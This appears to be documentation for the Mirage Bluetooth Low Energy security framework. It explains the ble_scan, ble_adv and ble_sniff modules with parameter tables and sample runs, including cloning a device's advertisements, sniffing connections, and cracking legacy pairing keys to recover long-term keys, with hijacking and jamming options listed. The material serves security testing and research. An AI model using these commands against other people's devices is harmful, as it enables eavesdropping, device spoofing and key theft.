┌Services──────┬────────────┬────────┬──────────────────────────────────┬────────────────────┐
│ Start Handle │ End Handle │ UUID16 │ UUID128                          │ Name               │
├──────────────┼────────────┼────────┼──────────────────────────────────┼────────────────────┤
│ 0x0001       │ 0x000b     │ 0x1800 │ 0000180000001000800000805f9b34fb │ Generic Access     │
│ 0x000c       │ 0x000f     │ 0x1801 │ 0000180100001000800000805f9b34fb │ Generic Attribute  │
│ 0x0010       │ 0x0016     │        │ a8b3fa014834405189d03de95cddd318 │                    │
│ 0x0017       │ 0x0029     │ 0x180a │ 0000180a00001000800000805f9b34fb │ Device Information │
│ 0x002a       │ 0x0036     │        │ a8b3ffc04834405189d03de95cddd318 │                    │
│ 0x0037       │ 0x003f     │        │ a8b3fa044834405189d03de95cddd318 │                    │
│ 0x0040       │ 0xffff     │        │ a8b3ffe04834405189d03de95cddd318 │                    │
└──────────────┴────────────┴────────┴──────────────────────────────────┴────────────────────┘
[INFO] Characteristics by service discovery ...
┌Service 'Generic Access'(start Handle = 0x0001 / end Handle = 0x000b)──────────┬────────────────────────────────────────────┬─────────────┬──────────────────┬─────────────┐
│ Declaration Handle │ Value Handle │ UUID16 │ UUID128                          │ Name                                       │ Permissions │ Value            │ Descriptors │
├────────────────────┼──────────────┼────────┼──────────────────────────────────┼────────────────────────────────────────────┼─────────────┼──────────────────┼─────────────┤
│ 0x0002             │ 0x0003       │ 0x2a00 │ 00002a0000001000800000805f9b34fb │ Device Name                                │ Read        │ XXXXXXXXXXXXXXX  │             │
│ 0x0004             │ 0x0005       │ 0x2a01 │ 00002a0100001000800000805f9b34fb │ Appearance                                 │ Read        │                  │             │
│ 0x0006             │ 0x0007       │ 0x2a02 │ 00002a0200001000800000805f9b34fb │ Peripheral Privacy Flag                    │ Write,Read  │                  │             │
│ 0x0008             │ 0x0009       │ 0x2a03 │ 00002a0300001000800000805f9b34fb │ Reconnection Address                       │ Write       │                  │             │
│ 0x000a             │ 0x000b       │ 0x2a04 │ 00002a0400001000800000805f9b34fb │ Peripheral Preferred Connection Parameters │ Read        │ 5000a0000000e803 │             │
└────────────────────┴──────────────┴────────┴──────────────────────────────────┴────────────────────────────────────────────┴─────────────┴──────────────────┴─────────────┘

[...]

┌Service a8b3ffe04834405189d03de95cddd318(start Handle = 0x0040 / end Handle = 0xffff)─┬─────────────┬───────┬─────────────┐
│ Declaration Handle │ Value Handle │ UUID16 │ UUID128                          │ Name │ Permissions │ Value │ Descriptors │
├────────────────────┼──────────────┼────────┼──────────────────────────────────┼──────┼─────────────┼───────┼─────────────┤
│ 0x0041             │ 0x0042       │        │ a8b3ffe14834405189d03de95cddd318 │      │ Read        │ 05    │             │
│ 0x0043             │ 0x0044       │        │ a8b3ffe24834405189d03de95cddd318 │      │ Write,Read  │       │             │
└────────────────────┴──────────────┴────────┴──────────────────────────────────┴──────┴─────────────┴───────┴─────────────┘
[SUCCESS] Discovered services and characteristics are saved as /tmp/gatt.ini (CFG file format)
[INFO] Mirage process terminated !
ble_scan
Presentation
ble_scan identifies Bluetooth Low Energy devices that emit advertisements, hence allowing to identify which devices assume the role of Broadcaster or Peripheral. It extracts from those advertisments potentially useful information, like the device’s name or its BD address. There is a possiblity to limit the execution time with the TIME parameter (execution duration in seconds). If this parameter is set to an empty string (“”), the execution doesn’t automatically stop. It is also possible to target a specific device by specifying its BD address in the TARGET parameter. The information to display can be easily modified using the DISPLAY parameter: it allows to provide a list of information to display (among address, name, company, flags and data).
Compatible devices
Input parameters
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
hci0 |
hciX, microbitX, ubertoothX, nrfsnifferX,butterflyX,hackrfX,sniffleX |
Interface to use |
TARGET |
<BD address> |
Target address |
|
DISPLAY |
address,name,company,flags,data |
address, name, company, flags, data |
Information to display |
TIME |
20 |
<integer> |
Execution duration |
Output parameters
If no devices have been identified, no output parameters are generated. If there is only one device identified, the output parameters are listed in the following table :
Name |
Possible values |
Description |
|---|---|---|
ADVERTISING_ADDRESS |
<BD address> |
BD address of the identified device |
TARGET |
<BD address> |
BD address of the identified device |
ADVERTISING_DATA |
<hexadecimal> |
Received advertising data (ADV_IND) |
SCANNING_DATA |
<hexadecimal> |
Received advertising data (SCAN_RSP) |
If multiple devices have been identified, the same output parameters are generated, but are suffixed by the number of the device :
Name |
Possible values |
Description |
|---|---|---|
ADVERTISING_ADDRESS1 |
<BD address> |
BD address of the first device |
ADVERTISING_DATA1 |
<hexadecimal> |
Received advertising data from the first device (ADV_IND) |
SCANNING_DATA1 |
<hexadecimal> |
Received advertising data from the first device (SCAN_RSP) |
ADVERTISING_ADDRESS2 |
<BD address> |
BD address of the second device |
ADVERTISING_DATA2 |
<hexadecimal> |
Received advertising data from the second device (ADV_IND) |
SCANNING_DATA2 |
<hexadecimal> |
Received advertising data from the second device (SCAN_RSP) |
... |
... |
... |
Usage
If you want to list the devices during 20 seconds :
$ mirage ble_scan
[INFO] Module ble_scan loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
┌Devices found──────┬──────┬─────────┬───────────────────────────────────────────────────┬────────────────────────────────────────────────────────────────────┐
│ BD Address        │ Name │ Company │ Flags                                             │ Advertising data                                                   │
├───────────────────┼──────┼─────────┼───────────────────────────────────────────────────┼────────────────────────────────────────────────────────────────────┤
│ C7:FD:F2:07:36:2E │ Tile │         │ LE General Discoverable Mode,BR/EDR not supported │ 0201060303edfe050954696c65 (ADV_IND)                               │
│ 56:A3:59:1D:18:61 │      │ Google  │                                                   │ 03039ffe17169ffe0000000000000000000000000000000000000000 (ADV_IND) │
│                   │      │         │                                                   │ 09ffe0000130ca72fc5b (SCAN_RSP)                                    │
└───────────────────┴──────┴─────────┴───────────────────────────────────────────────────┴────────────────────────────────────────────────────────────────────┘
┌Devices found──────┬─────────┬─────────┬───────────────────────────────────────────────────┬────────────────────────────────────────────────────────────────────────┐
│ BD Address        │ Name    │ Company │ Flags                                             │ Advertising data                                                       │
├───────────────────┼─────────┼─────────┼───────────────────────────────────────────────────┼────────────────────────────────────────────────────────────────────────┤
│ C7:FD:F2:07:36:2E │ Tile    │         │ LE General Discoverable Mode,BR/EDR not supported │ 0201060303edfe050954696c65 (ADV_IND)                                   │
│ 56:A3:59:1D:18:61 │         │ Google  │                                                   │ 03039ffe17169ffe0000000000000000000000000000000000000000 (ADV_IND)     │
│                   │         │         │                                                   │ 09ffe0000130ca72fc5b (SCAN_RSP)                                        │
│ 1F:46:05:0E:35:44 │ Wistiki │         │ LE General Discoverable Mode,BR/EDR not supported │ 02010611072f2a93a6bdd84152ac0b109900c6feed080957697374696b69 (ADV_IND) │
│                   │         │         │                                                   │ 19ffffff44350e05461f67d3f603228c6cdb8d566c277a41d521 (SCAN_RSP)        │
└───────────────────┴─────────┴─────────┴───────────────────────────────────────────────────┴────────────────────────────────────────────────────────────────────────┘
┌Devices found──────┬─────────┬─────────────┬──────────────────────────────────────────────────────────────────────────────────────────────────────┬────────────────────────────────────────────────────────────────────────┐
│ BD Address        │ Name    │ Company     │ Flags                                                                                                │ Advertising data                                                       │
├───────────────────┼─────────┼─────────────┼──────────────────────────────────────────────────────────────────────────────────────────────────────┼────────────────────────────────────────────────────────────────────────┤
│ C7:FD:F2:07:36:2E │ Tile    │             │ LE General Discoverable Mode,BR/EDR not supported                                                    │ 0201060303edfe050954696c65 (ADV_IND)                                   │
│ 56:A3:59:1D:18:61 │         │ Google      │                                                                                                      │ 03039ffe17169ffe0000000000000000000000000000000000000000 (ADV_IND)     │
│                   │         │             │                                                                                                      │ 09ffe0000130ca72fc5b (SCAN_RSP)                                        │
│ 1F:46:05:0E:35:44 │ Wistiki │             │ LE General Discoverable Mode,BR/EDR not supported                                                    │ 02010611072f2a93a6bdd84152ac0b109900c6feed080957697374696b69 (ADV_IND) │
│                   │         │             │                                                                                                      │ 19ffffff44350e05461f67d3f603228c6cdb8d566c277a41d521 (SCAN_RSP)        │
│ 67:C8:3C:D8:2D:60 │         │ Apple, Inc. │ LE General Discoverable Mode,Simultaneous LE and BR/EDR, Controller,Simultaneous LE and BR/EDR, Host │ 02011a0aff4c001005131cfd5003 (ADV_IND)                                 │
└───────────────────┴─────────┴─────────────┴──────────────────────────────────────────────────────────────────────────────────────────────────────┴────────────────────────────────────────────────────────────────────────┘
[INFO] Mirage process terminated !
If you want to list the devices using the interface hci1 without stopping the module after 20 seconds, use the following input parameters:
$ mirage ble_scan INTERFACE=hci1 TIME=""
[INFO] Module ble_scan loaded !
[SUCCESS] HCI Device (hci1) successfully instanciated !
┌Devices found──────┬──────┬─────────┬───────────────────────────────────────────────────┬──────────────────────────────────────┐
│ BD Address        │ Name │ Company │ Flags                                             │ Advertising data                     │
├───────────────────┼──────┼─────────┼───────────────────────────────────────────────────┼──────────────────────────────────────┤
│ C7:FD:F2:07:36:2E │ Tile │         │ LE General Discoverable Mode,BR/EDR not supported │ 0201060303edfe050954696c65 (ADV_IND) │
└───────────────────┴──────┴─────────┴───────────────────────────────────────────────────┴──────────────────────────────────────┘
┌Devices found──────┬──────┬─────────┬───────────────────────────────────────────────────┬────────────────────────────────────────────────────────────────────┐
│ BD Address        │ Name │ Company │ Flags                                             │ Advertising data                                                   │
├───────────────────┼──────┼─────────┼───────────────────────────────────────────────────┼────────────────────────────────────────────────────────────────────┤
│ C7:FD:F2:07:36:2E │ Tile │         │ LE General Discoverable Mode,BR/EDR not supported │ 0201060303edfe050954696c65 (ADV_IND)                               │
│ 5A:E1:FC:EE:8C:8D │      │         │                                                   │ 03039ffe17169ffe0000000000000000000000000000000000000000 (ADV_IND) │
└───────────────────┴──────┴─────────┴───────────────────────────────────────────────────┴────────────────────────────────────────────────────────────────────┘
[...]
Finally, you can focus on a specific device using the input parameter named TARGET (this feature is interesting if you want to use this module in a sequential execution) :
$ mirage ble_scan INTERFACE=hci1 TARGET=1F:46:05:0E:35:44
[INFO] Module ble_scan loaded !
[SUCCESS] HCI Device (hci1) successfully instanciated !
┌Devices found──────┬─────────┬─────────┬───────────────────────────────────────────────────┬────────────────────────────────────────────────────────────────────────┐
│ BD Address        │ Name    │ Company │ Flags                                             │ Advertising data                                                       │
├───────────────────┼─────────┼─────────┼───────────────────────────────────────────────────┼────────────────────────────────────────────────────────────────────────┤
│ 1F:46:05:0E:35:44 │ Wistiki │         │ LE General Discoverable Mode,BR/EDR not supported │ 02010611072f2a93a6bdd84152ac0b109900c6feed080957697374696b69 (ADV_IND) │
│                   │         │         │                                                   │ 19ffffff44350e05461f67d3f603228c6cdb8d566c277a41d521 (SCAN_RSP)        │
└───────────────────┴─────────┴─────────┴───────────────────────────────────────────────────┴────────────────────────────────────────────────────────────────────────┘
[INFO] Mirage process terminated !
This module allows to change the display using the DISPLAY parameter. It allows to provide a list of information to show :
$ mirage ble_scan DISPLAY=address,name INTERFACE=microbit0
[INFO] Module ble_scan loaded !
[SUCCESS] BTLEJack device #0 successfully instantiated (firmware version : 3.14)
[INFO] Custom Mirage Firmware used ! Advertisements sniffing and jamming will be supported.
┌Devices found──────┬──────┐
│ BD Address        │ Name │
├───────────────────┼──────┤
│ 5C:31:3E:37:20:84 │      │
└───────────────────┴──────┘
┌Devices found──────┬──────┐
│ BD Address        │ Name │
├───────────────────┼──────┤
│ 5C:31:3E:37:20:84 │      │
│ C7:FD:F2:07:36:2E │ Tile │
└───────────────────┴──────┘
┌Devices found──────┬──────┐
│ BD Address        │ Name │
├───────────────────┼──────┤
│ 5C:31:3E:37:20:84 │      │
│ C7:FD:F2:07:36:2E │ Tile │
│ 58:AE:56:00:0E:15 │      │
└───────────────────┴──────┘
[INFO] Mirage process terminated !
ble_adv
Presentation
This module sends advertisements. It allows to configure the data to transmit (ADVERTISING_DATA for normal advertisements and SCANNING_DATA for scan responses), the advertising address (ADVERTISING_ADDRESS) or the time interval of transmission (INTERVAL_MIN and INTERVAL_MAX). It provides three modes, according to the value of the TIME input parameter :
if no value is specified (“”) : the module never stops and runs an infinite loop (it allows to implement the role Advertiser)
if the value 0 is specified (“0”) : the module enables the emission of advertisements and stops immediatly (it allows to implement the role Peripheral if this module is combined with ble_slave)
if a positive value is specified (e.g. “10”) : the module enables the emission of advertisements and runs during the specified duration
If the module execution is successful, the INTERFACE parameter is propagated as an output parameter.
Compatible devices
Input parameters
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
hci0 |
hciX, sniffleX, hackrfX |
Interface to use |
AVERTISING_TYPE |
ADV_IND |
<string> |
Advertisment type |
ADVERTISING_DATA |
<hexadecimal> |
Advertised data |
|
ADVERTISING_ADDRESS |
<BD address> |
Advertiser’s address |
|
DESTINATION_ADDRESS |
<BD address> |
Optional destination address |
|
ADVERTISING_ADDRESS_TYPE |
public |
public|random |
Type of the advertiser’s address |
DESTINATION_ADDRESS_TYPE |
public |
public|random |
Type of the destination’s address |
INTERVAL_MIN |
200 |
<integer> |
Minimal time interval between emissions |
INTERVAL_MAX |
210 |
<integer> |
Maximal time interval between emissions |
ENABLE |
yes |
yes|no |
Activate advertising mode (for use in piped operations to advertise at specific times) |
TIME |
0 |
<integer> |
Execution duration (in seconds) |
SCANNING_DATA |
<hexadecimal> |
Additional data to send in SCAN_RESP advertisements |
Output parameters
Name |
Possible values |
Description |
|---|---|---|
INTERFACE |
hciX, sniffleX, hackrfX |
Selected interface |
Usage
If you want to send a specific advertisement, use the following syntax :
$ sudo mirage ble_adv TIME="" ADVERTISING_DATA=0201060eff0d000500e18002390700000664
[INFO] Module ble_adv loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
^C[INFO] Mirage process terminated !
If you want to send it during a specific amount of time :
$ sudo mirage ble_adv TIME="3" ADVERTISING_DATA=0201060eff0d000500e18002390700000664
[INFO] Module ble_adv loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[INFO] Mirage process terminated !
If you want to scan the advertisements emitted by a specific device and clone them, use the following sequential execution :
$ sudo mirage "ble_scan|ble_adv" ble_scan1.TARGET=FF:FF:60:A5:17:44 ble_scan1.TIME=3 ble_adv2.TIME=""
[INFO] Module ble_scan loaded !
[INFO] Module ble_adv loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
┌Devices found──────┬──────────────────┬─────────┬───────────────────────────────────────────────────┬─────────────────────────────────────────────────┐
│ BD Address        │ Name             │ Company │ Flags                                             │ Advertising data                                │
├───────────────────┼──────────────────┼─────────┼───────────────────────────────────────────────────┼─────────────────────────────────────────────────┤
│ FF:FF:60:A5:17:44 │ iTAG             │         │ LE Limited Discoverable Mode,BR/EDR not supported │ 020105020a000319c1030302e0ff (ADV_IND)          │
│                   │                  │         │                                                   │ 110969544147202020202020202020202020 (SCAN_RSP) │
└───────────────────┴──────────────────┴─────────┴───────────────────────────────────────────────────┴─────────────────────────────────────────────────┘
^C[INFO] Mirage process terminated !
If you want to simulate a full Peripheral, please refer to the documentation of ble_slave.
ble_sniff
Presentation
ble_sniff passively sniffs advertisements and connections, new or already existing (the type of information to sniff is specified via the SNIFFING_MODE input parameter). It works with the Ubertooth One, the HackRF one (advertisements sniffing only), ButteRFly, Sniffle and the normal or custom versions of BTLEJack, harmonising their behaviour, allowing to use several types of sniffers simultaneously (the custom version of BTLEJack is needed to sniff advertisements with a Micro:Bit). It can also export the sniffed data in a PCAP file (at the path given in the PCAP_FILE parameter).
You can also filter the sniffed data or provide additional sniffing parameters by using the TARGET (for advertisements and new connections), ACCESS_ADDRESS, CRC_INIT and CHANNEL_MAP parameters.
It also allows real-time decryption, by specifying the long term key in the LTK parameter or by cracking it in real-time by putting the CRACK_KEY parameter to “yes”.
If you are using a single sniffer to sniff a new connection or advertisements, you can use the SWEEPING parameter in order to provide a list of advertising channels (separated by commas) to sequentially monitor.
Compatible devices
Input parameters
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
microbit0 |
microbitX, ubertoothX, nrfsnifferX, butterflyX, hackrfX, sniffleX, <file>.pcap |
Primary interface to use |
INTERFACEA |
microbitX, ubertoothX, nrfsnifferX |
Optionnal additional interface |
|
INTERFACEB |
microbitX, ubertoothX, nrfsnifferX |
Optionnal additional interface |
|
TARGET |
<BD address> |
Target address |
|
CHANNEL |
37 |
37|38|39 |
Communication channel to observe |
SNIFFING_MODE |
newConnections |
newConnections|existingConnections|advertisements |
Sniffing strategy |
PCAP_FILE |
<file path> |
PCAP export file |
|
HIJACKING_MASTER |
no |
yes|no |
Activate Master hijacking mode |
HIJACKING_SLAVE |
no |
yes|no |
Activate Slave hijacking mode (butteRFly device only) |
MITMING |
no |
yes|no |
Activate Man-in-the-Middle mode (butteRFly device only) |
JAMMING |
no |
yes|no |
Activate jamming mode |
ACCESS_ADDRESS |
0xYYYY |
Access address for an existing connection |
|
CRC_INIT |
0xYYYYYY |
CRCInit for an existing connection |
|
CHANNEL_MAP |
0xYYYYYYYYYY |
Channel Map for an existing connection |
|
LTK |
<hexadecimal> |
Long term key for real-time decryption |
|
CRACK_KEY |
no |
yes|no |
Real-time cracking of the LTK |
SWEEPING |
37[,38[,39]] |
List of advertising channels to sequentially monitor |
|
SCENARIO |
<scenario> |
Scenario to use |
Output parameters
Name |
Possible values |
Description |
|---|---|---|
INTERFACE |
microbitX, ubertoothX,nrfsnifferX,hackrfX,sniffleX,butterflyX |
Primary interface used |
Scenario signals
The behaviour of this module can be modified using scenarios. If you need more details about Mirage scenarios, their usage is described here. The following signals are generated by this module if a scenario is provided using the SCENARIO input parameter :
Signal |
Parameters |
Activation |
Default behaviour |
|---|---|---|---|
onStart |
when the module starts its execution |
nothing is executed |
|
onEnd |
when the module stops its execution |
nothing is executed |
|
onKey |
key |
when a key is pressed |
nothing is executed |
onPacket |
packet |
when packet is received |
the packet is displayed |
Usage
Sniffing a new connection
You can sniff a new connection by setting the SNIFFING_MODE parameter to “newConnections”. You can also use the parameter TARGET in order to select a specific target device to eavesdrop.
$ sudo mirage ble_sniff SNIFFING_MODE=newConnections
[INFO] Module ble_sniff loaded !
[SUCCESS] BTLEJack device #0 successfully instantiated (firmware version : 3.14)
[INFO] Custom Mirage Firmware used ! Advertisements sniffing and jamming will be supported.
┌Sniffed Connection─────────┬──────────────┬──────────────┬───────────────┐
│ Access Address │ CRCInit  │ Channel Map  │ Hop Interval │ Hop Increment │
├────────────────┼──────────┼──────────────┼──────────────┼───────────────┤
│ 0xdc1ecc55     │ 0x7dcd5b │ 0x1e007fffff │ 36           │ 12            │
└────────────────┴──────────┴──────────────┴──────────────┴───────────────┘
[PACKET] [ CH:37|CLK:1559231652.458995|RSSI:0dBm ] << BLE - Advertisement Packet | type=CONNECT_REQ | srcAddr=41:31:43:14:8D:CF | dstAddr=C4:BE:84:39:8E:07 | accessAddress=0x55cc1edc| crcInit=0x5bcd7d| channelMap=0x1e007fffff| hopInterval=36| hopIncrement=12 >>
[PACKET] [ CH:34|CLK:1559231652.497539|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_REQ | data=ff05000000000000 >>
[PACKET] [ CH:34|CLK:1559231652.542474|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_RSP | data=0100000000000000 >>
[PACKET] [ CH:36|CLK:1559231652.586682|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_VERSION_IND | data=091d00be02 >>
[PACKET] [ CH:11|CLK:1559231652.629607|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_VERSION_IND | data=060d003201 >>
[PACKET] [ CH:6|CLK:1559231658.302154|RSSI:0dBm ] << BLE - Read Request Packet | handle=0x3 >>
[PACKET] [ CH:18|CLK:1559231658.350558|RSSI:0dBm ] << BLE - Read Response Packet | value=53616c6f6e >>
[PACKET] [ CH:22|CLK:1559231661.13682|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_CHANNEL_MAP_REQ | data=00ff7f001ec900 >>
[PACKET] [ CH:15|CLK:1559231667.075383|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_TERMINATE_IND | data=13 >>
[FAIL] Connection lost !
[INFO] Mirage process terminated !
You can easily export the corresponding packets by providing a PCAP filename in the PCAP_FILE parameter :
$ sudo mirage ble_sniff SNIFFING_MODE=newConnections PCAP_FILE=out.pcap
[INFO] Module ble_sniff loaded !
[SUCCESS] PCAP file successfully loaded (DLT : 256) !
[SUCCESS] BTLEJack device #0 successfully instantiated (firmware version : 3.14)
[INFO] Custom Mirage Firmware used ! Advertisements sniffing and jamming will be supported.
┌Sniffed Connection─────────┬──────────────┬──────────────┬───────────────┐
│ Access Address │ CRCInit  │ Channel Map  │ Hop Interval │ Hop Increment │
├────────────────┼──────────┼──────────────┼──────────────┼───────────────┤
│ 0x4b208adf     │ 0x23c40f │ 0x1e007fffff │ 36           │ 16            │
└────────────────┴──────────┴──────────────┴──────────────┴───────────────┘
[PACKET] [ CH:37|CLK:1559231822.725186|RSSI:0dBm ] << BLE - Advertisement Packet | type=CONNECT_REQ | srcAddr=41:31:43:14:8D:CF | dstAddr=C4:BE:84:39:8E:07 | accessAddress=0xdf8a204b| crcInit=0xfc423| channelMap=0x1e007fffff| hopInterval=36| hopIncrement=16 >>
[PACKET] [ CH:8|CLK:1559231822.74883|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_REQ | data=ff05000000000000 >>
[PACKET] [ CH:5|CLK:1559231822.772038|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_RSP | data=0100000000000000 >>
[PACKET] [ CH:11|CLK:1559231822.815338|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_VERSION_IND | data=091d00be02 >>
[PACKET] [ CH:0|CLK:1559231822.863471|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_VERSION_IND | data=060d003201 >>
[PACKET] [ CH:5|CLK:1559231829.43411|RSSI:0dBm ] << BLE - Read Request Packet | handle=0x3 >>
[PACKET] [ CH:6|CLK:1559231829.569889|RSSI:0dBm ] << BLE - Read Response Packet | value=53616c6f6e >>
[PACKET] [ CH:3|CLK:1559231831.951806|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_TERMINATE_IND | data=13 >>
[FAIL] Connection lost !
[INFO] Mirage process terminated !
As a result, it will generates a PCAP file using the DLT 256, you can open it using wireshark :

An interesting feature of ble_sniff allows to use this PCAP file as an interface : it will read the captured packet in real time, as if they were captured from the output of a normal sniffer :
$ sudo mirage ble_sniff SNIFFING_MODE=newConnections INTERFACE=out.pcap
[INFO] Module ble_sniff loaded !
[SUCCESS] PCAP file successfully loaded (DLT : 256) !
[PACKET] [ CH:37|CLK:1559231822.725186|RSSI:0dBm ] << BLE - Advertisement Packet | type=CONNECT_REQ | srcAddr=41:31:43:14:8D:CF | dstAddr=C4:BE:84:39:8E:07 | accessAddress=0xdf8a204b| crcInit=0xfc423| channelMap=0x1e007fffff| hopInterval=36| hopIncrement=16 >>
┌Sniffed Connection─────────┬──────────────┬──────────────┬───────────────┐
│ Access Address │ CRCInit  │ Channel Map  │ Hop Interval │ Hop Increment │
├────────────────┼──────────┼──────────────┼──────────────┼───────────────┤
│ 0x4b208adf     │ 0x fc423 │ 0x1e007fffff │ 36           │ 16            │
└────────────────┴──────────┴──────────────┴──────────────┴───────────────┘
[PACKET] [ CH:8|CLK:1559231822.74883|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_REQ | data=ff05000000000000 >>
[PACKET] [ CH:5|CLK:1559231822.772037|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_RSP | data=0100000000000000 >>
[PACKET] [ CH:11|CLK:1559231822.815336|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_VERSION_IND | data=091d00be02 >>
[PACKET] [ CH:0|CLK:1559231822.863471|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_VERSION_IND | data=060d003201 >>
[PACKET] [ CH:5|CLK:1559231829.434108|RSSI:0dBm ] << BLE - Read Request Packet | handle=0x3 >>
[PACKET] [ CH:6|CLK:1559231829.569889|RSSI:0dBm ] << BLE - Read Response Packet | value=53616c6f6e >>
[PACKET] [ CH:3|CLK:1559231831.951806|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_TERMINATE_IND | data=13 >>
[INFO] Mirage process terminated !
Pairing process
ble_sniff can be used to crack the temporary key and get the Short and Long Term Keys during a legacy pairing process. If you want to perform such an attack, you only need to enable the CRACK_KEY parameter :
$ sudo mirage ble_sniff SNIFFING_MODE=newConnections CRACK_KEY=yes
[INFO] Module ble_sniff loaded !
[SUCCESS] BTLEJack device #0 successfully instantiated (firmware version : 3.14)
[INFO] Custom Mirage Firmware used ! Advertisements sniffing and jamming will be supported.
┌Sniffed Connection─────────┬──────────────┬──────────────┬───────────────┐
│ Access Address │ CRCInit  │ Channel Map  │ Hop Interval │ Hop Increment │
├────────────────┼──────────┼──────────────┼──────────────┼───────────────┤
│ 0x762fc993     │ 0x144b4d │ 0x1e007fffff │ 36           │ 14            │
└────────────────┴──────────┴──────────────┴──────────────┴───────────────┘
[PACKET] [ CH:37|CLK:1559232684.003485|RSSI:0dBm ] << BLE - Advertisement Packet | type=CONNECT_REQ | srcAddr=5C:4A:9C:34:92:82 | dstAddr=C4:BE:84:39:8E:07 | accessAddress=0x93c92f76| crcInit=0x4d4b14| channelMap=0x1e007fffff| hopInterval=36| hopIncrement=14 >>
[PACKET] [ CH:19|CLK:1559232684.018554|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_REQ | data=ff05000000000000 >>
[PACKET] [ CH:1|CLK:1559232684.061144|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_RSP | data=0100000000000000 >>
[PACKET] [ CH:5|CLK:1559232684.103621|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_VERSION_IND | data=091d00be02 >>
[PACKET] [ CH:19|CLK:1559232684.151427|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_VERSION_IND | data=060d003201 >>
[PACKET] [ CH:33|CLK:1559232684.196667|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_CONNECTION_UPDATE_REQ | data=01000006000000f4010d00 >>
[PACKET] [ CH:33|CLK:1559232684.208758|RSSI:0dBm ] << BLE - Read By Group Type Request Packet >>

[...]

[PACKET] [ CH:35|CLK:1559232685.265053|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_CONNECTION_UPDATE_REQ | data=01000024000000f4016700 >>
[PACKET] [ CH:34|CLK:1559232685.904246|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_CHANNEL_MAP_REQ | data=00ff7f001e8000 >>
[PACKET] [ CH:16|CLK:1559232688.650088|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_CONNECTION_UPDATE_REQ | data=01000006000000f401bb00 >>
[PACKET] [ CH:16|CLK:1559232688.662497|RSSI:0dBm ] << BLE - Pairing Request Packet | outOfBand=no | inputOutputCapability=0x4 | authentication=0xd | maxKeySize=16 | initiatorKeyDistribution=0x7 | responderKeyDistribution=0x7 >>
[PACKET] [ CH:12|CLK:1559232688.696688|RSSI:0dBm ] << BLE - Pairing Response Packet | outOfBand=no | inputOutputCapability=0x0 | authentication=0x5 | maxKeySize=16 | initiatorKeyDistribution=0x7 | responderKeyDistribution=0x7 >>
[PACKET] [ CH:18|CLK:1559232695.110091|RSSI:0dBm ] << BLE - Pairing Confirm Packet | confirm=0a2dd38d8fd5a6176fdc5c2a62bd6ad2 >>
[PACKET] [ CH:21|CLK:1559232695.124354|RSSI:0dBm ] << BLE - Pairing Confirm Packet | confirm=5720a0934ca3630bc61a9902c7a2dfb6 >>
[PACKET] [ CH:9|CLK:1559232695.141818|RSSI:0dBm ] << BLE - Pairing Random Packet | random=8fbe03836ed64a6c86b9e21bbf888cf0 >>
[INFO] Cracking TK ...
[SUCCESS] Pin found : 0
[SUCCESS] Temporary Key found : 00000000000000000000000000000000
[PACKET] [ CH:12|CLK:1559232695.216752|RSSI:0dBm ] << BLE - Pairing Random Packet | random=48e247f577b038a4fc51c0024f1387f6 >>
[INFO] Derivating Short Term Key ...
[SUCCESS] Short Term Key found : 648765129e63e317e61089d8567740c6
[PACKET] [ CH:8|CLK:1559232695.227768|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_ENC_REQ | data=000000000000000000000bce6c3ecf5eb618e3db393c >>
[PACKET] [ CH:14|CLK:1559232695.235737|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_ENC_RSP | data=3b7867e42f28eba99e857cf2 >>
[SUCCESS] Session key successfully generated !
┌Encryption information──────────────────────────┐
│ Name        │ Value                            │
├─────────────┼──────────────────────────────────┤
│ Master SKD  │ 18b65ecf3e6cce0b                 │
│ Master IV   │ e3db393c                         │
│ Slave SKD   │ 18b65ecf3e6cce0b                 │
│ Slave IV    │ e3db393c                         │
│ SKD         │ a9eb282fe467783b18b65ecf3e6cce0b │
│ IV          │ e3db393c9e857cf2                 │
│ Session Key │ b90093af072c41040b5fac2a656b526f │
└─────────────┴──────────────────────────────────┘
[PACKET] [ CH:13|CLK:1559232695.240302|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_START_ENC_REQ | data= >>
[PACKET] [ CH:19|CLK:1559232695.247308|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_START_ENC_RESP | data= >>
[PACKET] [ CH:33|CLK:1559232695.255887|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_START_ENC_RESP | data= >>
[PACKET] [ CH:10|CLK:1559232695.265593|RSSI:0dBm ] << BLE - Encryption Information Packet | ltk=ef9515ce16cfd6cf6a9ffdae8001bba3 >>
[PACKET] [ CH:11|CLK:1559232695.27619|RSSI:0dBm ] << BLE - Master Identification Packet | rand=90c46e6fbdad9431 | ediv=0xf4b1 >>
